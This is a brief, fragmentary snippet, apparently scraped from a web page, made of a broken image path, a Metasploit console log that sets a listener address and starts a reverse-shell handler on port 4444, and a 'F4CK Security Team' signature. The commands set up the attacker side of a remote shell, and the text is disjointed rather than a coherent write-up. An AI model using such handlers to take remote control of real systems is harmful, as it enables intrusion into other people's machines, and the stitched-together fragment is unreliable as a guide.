 msf exploit(handler) > set LHOST 10.71.37.117
LHOST => 10.71.37.117
msf exploit(handler) > exploit
[*] Started reverse handler on 10.71.37.117:4444
[*] Starting the payload handler...
F4CK
Security Team